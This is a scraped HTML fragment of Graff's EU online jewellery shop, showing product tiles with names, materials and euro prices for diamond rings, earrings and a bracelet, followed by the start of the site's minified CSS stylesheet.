            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Wedding Band"
            title="Emerald Cut Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" tabindex="0">Emerald Cut Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINUM, 0.25 CARAT</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="42600.00">
                    &euro; 42,600


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1563_RGE1563">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1563_RGE1563"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;2190.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;2190.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1563_RGE1563" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2190.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a39713fd9c6c6a5c9560f418a7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGE1563_RGE1563"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGE1563_RGE1563"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" aria-label="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            title="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2190.00">
                    &euro; 2,190


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;35400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;35400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="Round Diamond Slim Bracelet" />
        <meta itemprop="name" content="Round Diamond Slim Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="35400.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="Round Diamond Slim Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Slim Bracelet"
            title="Round Diamond Slim Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">Round Diamond Slim Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="35400.00">
                    &euro; 35,400


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1053_RER1053">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1053_RER1053"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;3150.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;3150.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1053_RER1053" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3150.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f4e89a0dfc9c383511fce3b784" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RER1053_RER1053"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RER1053_RER1053"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3150.00">
                    &euro; 3,150


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/css/pages/pdp/pdp.css
body_size: 12619
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.l-pdp{color:#000;padding-bottom:52px;margin-top:6px}.l-pdp__row{position:relative;background-color:#f9f7f8}@media only screen and (min-width:1025px){.l-pdp__row{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.l-pdp__row__background-overlay{position:absolute;top:-100%;left:0;width:100%;height:100%;background-color:#f9f7f8;z-index:-100}.l-pdp__images{position:relative}@media only screen and (min-width:1025px){.l-pdp__images{width:70%}.l-pdp__images .b-product-images__list .b-product-images__item .b-picture__el{width:50%}.l-pdp__images .b-product-images__list.m-loaded .b-product-images__item .b-picture__el{width:100%}}@media only screen and (max-width:1024px){.l-pdp__images{padding:0 16px}}.l-pdp__images .b-carousel__pagination>span{width:8px;height:8px;margin:0 8px}.l-pdp__images .b-carousel__pagination>span:first-child{margin-left:0}.l-pdp__images .b-carousel__arrow{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.l-pdp__images__overlay-text{position:absolute;top:0;left:0;z-index:5;text-transform:uppercase;font-size:.75rem;letter-spacing:.12em;line-height:140%}@media only screen and (min-width:1025px){.l-pdp__main-info{width:calc(33% - 20px)}}.l-pdp__main-info{padding-top:30px}@media only screen and (min-width:1025px){.l-pdp__main-info{padding:0 0 64px}}@media only screen and (min-width:1025px){.l-pdp__main-info-container{padding-left:20px;position:sticky;top:84px}}.l-pdp__recommendations{position:relative}@media only screen and (max-width:1024px){.l-pdp__recommendations{padding-bottom:16px}}@media only screen and (min-width:1025px){.l-pdp__recommendations{margin-left:15px;margin-right:15px;padding-left:60px;padding-right:60px}}.l-pdp__recommendations .b-product-recommendation,.l-pdp__recommendations .b-recommendations{margin-top:32px}.l-pdp__secondary-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;background-color:#f9f7f8;border-top:1px solid rgba(0,0,0,.1);text-transform:uppercase}.l-pdp__secondary-actions button{text-transform:uppercase;letter-spacing:.12em;line-height:140%}@media only screen and (max-width:1024px){.l-pdp__secondary-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1025px){.l-pdp__secondary-actions{position:sticky;bottom:0;z-index:1}}.l-pdp__secondary-actions a,.l-pdp__secondary-actions button[type=button]{color:#000}.l-pdp__secondary-actions-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;cursor:pointer;padding:20px 0}.l-pdp__secondary-actions-button:not(:last-child):after{content:"";width:1px;height:24px;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-actions-button .b-icon{color:#897358;font-size:18px;margin-right:8px}@media only screen and (max-width:1024px){.l-pdp__secondary-actions-button{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0 16px 32px}.l-pdp__secondary-actions-button:first-child{padding-top:32px}}.l-pdp__secondary-actions__phone{width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-actions__phone{text-align:left}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:38.4px 75px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 75px}}@media only screen and (min-width:1025px)and (max-width:1200px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 8px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:0 0 32px;margin:0 -16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__content{margin-top:32px;margin-right:0;padding:0 16px!important}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner{margin:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content{padding:0;width:unset;max-width:unset;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field{font-size:.9375rem;line-height:140%;font-weight:300}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field .h-text--h1-sm{font-family:ChronicleDisplay,sans-serif;font-size:49px;font-weight:300;line-height:120%;font-size:2rem;color:#000;margin-bottom:16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner 